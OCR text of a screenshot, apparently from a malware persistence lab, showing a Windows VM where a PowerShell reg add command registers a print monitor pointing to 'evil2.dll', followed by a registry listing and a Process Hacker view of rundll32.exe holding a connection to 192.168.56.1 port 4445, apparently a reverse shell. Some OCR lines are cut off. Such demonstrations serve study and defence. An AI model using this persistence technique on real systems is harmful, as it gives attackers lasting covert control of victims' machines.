 win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\IppMon
Driver REG_SZ IPPMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Local Port
Driver REG_SZ localspl.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Meow
Driver REG_SZ evil2.dll
HKEY_LOCAL_MACHIN
Driver RE
HKEY_LOCAL_MACHIN
Driver RE
HKEY_LOCAL_MACHIN
LprAckTimeou
StatusUpdate
StatusUpdate
HKEY_LOCAL_MACHIN
HKEY_LOCAL_MACHIN
Driver RE
HKEY_LOCAL_MACHIN
PS C:\Windows\Sy
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
lsass.exe (616) WINDOWS-V9HN 49670 TCP Listen
lsass.exe (616) WINDOWS-V9HN 49670 TCP6 Listen
rundll32.exe (1736) WINDOWS-V9HN 49675 192.168.56.1 4445 TCP Establish
services.exe (608) WINDOWS-V9HN 49668 TCP Listen
services.exe (608) WINDOWS-V9HN 49668 TCP6 Listen
spoolsv.exe (4616) WINDOWS-V9HN 49674 TCP Listen Spooler
spoolsv.exe (4616) WINDOWS-V9HN 49674 TCP6 Listen Spooler
svchost.exe (1020) WINDOWS-V9HN 5353 UDP Dnscache
svchost.exe (1020) WINDOWS-V9HN 5355 UDP Dnscache
svchost.exe (1020) WINDOWS-V9HN 5353 UDP6 Dnscache
svchost.exe (1020) WINDOWS-V9HN 5355 UDP6 Dnscache
Type here to search
7:30 PM
6/20/2022
1
Right Ctrl